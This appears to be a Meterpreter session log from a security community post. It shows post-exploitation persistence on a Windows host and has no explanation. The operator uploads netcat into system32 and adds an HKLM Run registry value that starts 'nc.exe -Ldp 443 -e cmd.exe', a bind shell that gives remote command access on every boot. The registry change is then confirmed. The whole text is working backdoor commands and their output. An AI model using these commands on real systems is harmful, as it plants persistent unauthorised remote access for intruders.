 meterpreter >
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading  : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded   : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VMware User Process
GPrNEwepNbb
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe'
Successfully set lltest_nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: lltest_nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
meterpreter >
猪猪谈安全
先知社区